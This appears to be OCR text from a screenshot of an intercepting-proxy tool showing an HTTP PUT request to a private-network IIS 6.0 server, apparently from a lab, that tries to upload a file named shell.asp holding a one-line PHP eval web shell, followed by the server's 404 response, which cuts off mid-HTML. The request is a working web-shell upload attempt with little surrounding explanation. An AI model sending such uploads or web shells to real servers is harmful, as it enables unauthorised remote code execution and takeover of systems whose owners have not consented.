 Go
Cancel
<
>
Target: http://192.168.125.132
Request
Raw
Params
Headers
Hex
XML
PUT /shell.asp HTTP/1.1
Host: 192.168.125.132
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
ASPSESSIONIDASTQBDRT=OJMDHGGAHDHNMLGMCFGIDMML;
ASPSESSIONIDAQQRACRS=FBMHLNGABGNCCEKOGAKEEIEJ
If-None-Match: "32405980b1dcd31:25b"
If-Modified-Since: Wed, 25 Apr 2018 16:21:44 GMT
Content-Length: 36
<?php eval($_POST['val']);?>
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404 Not Found
Content-Length: 1635
Content-Type: text/html
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Wed, 25 Apr 2018 21:10:47 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be found</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html;
charset=Windows-1252">
<STYLE type="text/css">
BODY { font: 8pt/12pt verdana }
H1 { font: 13pt/15pt verdana }
H2 { font: 8pt/12pt verdana }
A:link { color: red }
A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0
cellspacing=10><TR><TD>